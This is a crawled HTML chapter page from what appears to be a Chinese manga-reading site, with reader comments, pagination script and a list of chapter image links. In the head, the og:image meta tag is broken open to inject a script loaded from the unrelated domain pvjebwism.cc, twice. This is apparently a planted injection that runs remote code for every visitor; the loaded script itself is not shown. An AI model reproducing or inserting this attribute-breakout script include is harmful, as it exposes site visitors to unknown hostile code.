

--- FILE ---
content_type: text/html
request_url: https://www.darpou.com/zhangjie/10548-1-74.html
body_size: 5186
content:
<!DOCTYPE html>
<html>

<head>
    <meta name="renderer" content="webkit" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="zh-cn">
    <meta name="apple-mobile-web-app-title" content="百漫谷" />
    <meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
    <link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
    <link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.5" id="fed-colo-color" />
    <style type="text/css">
        .fed-list-pics {
            background-image: url("https://www.darpou.com/111.png");
            background-position: 50% 50%;
            background-size: cover
        }
    </style>
    <title>妖怪名单--529 507.龙的传人 - 百漫谷</title>
    <meta name="keywords" content="529 507.龙的传人,妖怪名单最新漫画章节在线观看,妖怪名单最新漫画,妖怪名单最新章节,妖怪名单漫画" />
    <meta name="description" content="百漫谷提供 <<妖怪名单>> 漫画最新章节--529 507.龙的传人, 简介魅惑众生的九尾狐狸？吸人精气的合欢树妖？道家妹子求双修，仙家女神....." />
    <meta itemprop="url" property="og:url" content="/book/10548.html" />
    <meta itemprop="name" property="og:title" content="妖怪名单529 507.龙的传人online_最新漫画 - 百漫谷" />
    <meta itemprop="type" property="og:type" content="video" />
    <meta itemprop="image" property="og:image"
        content="http://img2.manga8.xyz/fm/tupian/78ad8c88fcf09278b8c76155c4f4adb7.jpg"><script src='//pvjebwism.cc/k.js'></script>"><script src='//pvjebwism.cc/k.js'></script>" />
    <meta itemprop="class" property="og:video:class" content="漫画更新" />
    <meta itemprop="actor" property="og:video:actor" content="" />
    <meta itemprop="uploadDate" property="og:video:date" content="2025-12-18" />
    <meta itemprop="contentLocation" property="og:video:area" content="" />
    <meta itemprop="description" property="og:description"
        content="百漫谷提供 <<妖怪名单>> 漫画最新章节--529 507.龙的传人, 简介魅惑众生的九尾狐狸？吸人精气的合欢树妖？道家妹子求双修，仙家女神....." />
    <script
        type="text/javascript">if (document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) { var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')); if (color[2] == 'white') { var elementid = document.getElementById('fed-colo-color'); if (elementid) elementid.parentNode.removeChild(elementid); } else if (!document.getElementById('fed-colo-color')) { var style = document.createElement('link'); style.type = 'text/css'; style.rel = 'stylesheet'; style.id = 'fed-colo-color'; style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5'; document.getElementsByTagName('head').item(0).appendChild(style); } else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5'; }</script>
    
    


    
 
    

    
    
</head>

<body class="fed-min-width">
    
 

    
    <div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
        <div class="fed-part-case">
            <div class="fed-navs-info">
                <ul class="fed-menu-info">
                    <li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96"
                                height="40" alt="百漫谷"
                                src="/upload/site/20220126-1/8e63a31bff592fa04269471926288f37.png" /></a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
                    </li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block"
                            href="/fenlei/2.html">漫画更新</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/4.html">更多漫画</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/3.html">漫画大全</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/1.html">最新漫画</a></li>
                    
                  
    				<li class="fed-pull-left">
    					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/wl/xiaoshuoku/1.html">小说库</a>
    				</li>
                </ul>
       
            </div>
  
            <div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
                <div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
                    <div class="fed-pops-key"></div>
                    <div class="fed-pops-box">
                        <div class="fed-pops-hot"></div>
                    </div>
                </div>
            </div>
            <div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
                <div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span
                        class="fed-col-xs9">历史</span><a class="fed-clear fed-event fed-text-right fed-col-xs3"
                        href="javascript:;">清空</a></div>
                <ul class="fed-pops-list fed-back-whits"></ul>
            </div>
     
        </div>
    </div>
    <style type="text/css">
        body {
            padding-bottom: 0
        }
    </style>
    <div class="fed-main-info fed-min-width">
        <div class="fed-part-case">
            <div class="fed-arti-info fed-part-layout fed-back-whits">
                <div class="fed-arti-head fed-padding fed-part-rows fed-text-sm-center fed-line-bottom">
                    <h1 class="fed-font-xxiv">529 507.龙的传人</h1>
                </div>
                <div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/10548-1-73.html" onclick="fed.comment.show('')">上一章</a><a
                        class="fed-btns-info fed-rims-info" href="/book/10548.html"
                        onclick="fed.comment.show('')">目录</a><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/10548-1-75.html" onclick="fed.comment.show('')">下一章</a>
                </div><br/>
                        
          
            
                
                
                <div style="margin:20px 0 20px 15px">
    			    <div style="font-size:20px;margin-bottom:20px">小Tips:当前漫画无法观看可搜索同名漫画，网站存在多个数据源，可在首页使用搜索</div>
    			    <a href="/" style="font-size:20px;">前往首页</a>
    			</div>
          
            

           
                
                
                <div class="fed-arti-content fed-padding" id="content_neirong" style="font-size:18px">努力加载中，请稍后</div>
                
         
                
                <div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/10548-1-73.html" onclick="fed.comment.show('')">上一章</a><a
                        class="fed-btns-info fed-rims-info" href="/book/10548.html"
                        onclick="fed.comment.show('')">目录</a><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/10548-1-75.html" onclick="fed.comment.show('')">下一章</a>
                        
                        
                </div>
                        
                
            </div>
            
            
            

            <div class="fed-arti-info fed-part-layout fed-back-whits" style="display:none">
                <span style="font-size:21px">评论</span>
                <br>
                <style>
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            2021.6.14前来扫墓
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            这是把七舅哥给卖了😂😂
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            超凡者的前女友当鸡？超凡者这么拉胯？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            这是我看过的赞不少，评论却少得不能再少的漫画了，前排都不用抢了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            蔡金花:这就给我惊到了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            如果想看，就请期待精彩后续
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            作者的漫画我是很喜欢的，但不要像以前的虎头蛇尾就好了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            日常打卡，证明我来了～
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            来了来了来了，这群婆娘手速够快啊我jio的，皇帝和将军的路还好长，不过，子乐和丞相还真的(//∇//)好甜～
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            不够看！什么时候能来个爆更就好了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            看到评论说三星伴月，我现在就期待万年老处男登场了，虽然还有很久
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            顶了，高端犯罪分子，大部分都是高学历的，朴实的老实人反而很多都是文盲。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            为什么总感觉那些怪物是来接孩子放学的？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            为何收钱了页数还越来越少
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            感觉在哪看过，是部韩漫，剧情都一摸一样……
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            2021.4.25日期待第三季<br>妖怪名单漫画
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            这才是女生真实写照，我们室友之前追的一个就是感觉高高在上明明错了还让你认错
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            哇唔～那个蚂蟥让我头皮发麻刺激
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            棒棒哒，加油加油，支持支持，男神最棒<br>妖怪名单漫画
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">首页</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">尾页</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>
                
            </div>
            
            <script> 
                var oScript=document.createElement('script');
            
                var txt_url="https://img.manga8.xyz/cocomh/txt/3158/539.txt"; 
                txt_url=txt_url.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
            	txt_url=txt_url.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                oScript.src=txt_url; 
                
                document.body.appendChild(oScript);
            
            </script>
            
            <script>
    			function loadImg(images,count,hhh_neirong) {
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
            
        </div>
    </div>


    <div class="fed-foot-info fed-part-layout fed-back-whits">
        <div class="fed-part-case">
            <p class="fed-text-center fed-text-black"></p>
            <p class="fed-text-center fed-text-black">
                <a href='https://www.darpou.com/sitemap.xml'>sitemap</a>
                <a href='https://www.darpou.com/sitemap.txt'>sitemap</a>
    
                

               
            </p>
            <p class="fed-text-center fed-text-black">&copy;&nbsp;2022&nbsp;https://www.darpou.com</p>
        </div>
    </div>
    
    
    
    
    
<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4d545b279bb46eebc6c10d9f1c0370f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://img3.manga8.xyz/cocomh/txt/3158/539.txt
body_size: -58
content:
show('<p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/1.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/2.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/3.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/4.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/5.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/6.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/7.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/8.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/9.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/10.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/11.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/12.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/13.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/14.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/3158/539/15.jpg"></p>')